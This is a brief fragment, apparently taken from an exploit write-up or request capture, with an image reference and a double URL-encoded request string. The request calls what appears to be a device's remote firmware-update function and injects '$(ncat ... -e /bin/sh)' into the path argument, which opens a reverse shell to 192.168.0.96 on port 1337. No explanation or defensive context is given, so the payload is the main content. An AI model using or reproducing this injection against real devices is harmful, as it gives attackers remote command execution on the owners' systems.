 sessionID=1e310e110fb[REDACTED]&queryString=set%253dexpRemoteFwUpdate(%25221%2522%252c%2520%2522http%2522%252c%2522192.168.0.96%2522%252c%2522%252f%2524(ncat%2520192.168.0.96%25201337%2520-e%2520%252fbin%252fsh)%2522)